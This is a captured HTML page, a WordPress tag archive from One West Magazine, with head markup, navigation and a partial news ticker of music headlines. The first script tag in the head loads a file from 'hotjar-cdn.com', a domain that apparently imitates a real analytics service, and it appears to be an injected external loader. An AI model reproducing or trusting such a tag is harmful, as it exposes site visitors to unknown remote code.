

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/gudda-kaaye/
body_size: 11691
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gudda kaaye Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/gudda-kaaye/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gudda kaaye Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/gudda-kaaye/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/gudda-kaaye/","url":"https://onewestmagazine.com/magazine/tag/gudda-kaaye/","name":"gudda kaaye Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/gudda-kaaye/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/gudda-kaaye/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/gudda.png","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/gudda-kaaye/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/gudda-kaaye/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/gudda.png","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/gudda.png","width":931,"height":717},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/gudda-kaaye/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"gudda kaaye"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; gudda kaaye Tag Feed" href="https://onewestmagazine.com/magazine/tag/gudda-kaaye/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/1411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-gudda-kaaye tag-1411 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
